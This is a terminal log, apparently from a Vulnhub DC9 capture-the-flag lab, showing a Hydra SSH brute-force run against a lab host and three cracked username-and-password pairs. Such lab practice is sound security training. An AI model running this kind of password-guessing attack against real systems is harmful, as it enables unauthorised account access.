 root@wolf:~/CTF/Vulnhub/DC9# hydra -L user.txt -P password.txt ssh://10.0.2.4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-01 20:34:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.0.2.4   login: joeyt   password: Passw0rd
[22][ssh] host: 10.0.2.4   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-01 20:35:00
root@wolf:~/CTF/Vulnhub/DC9#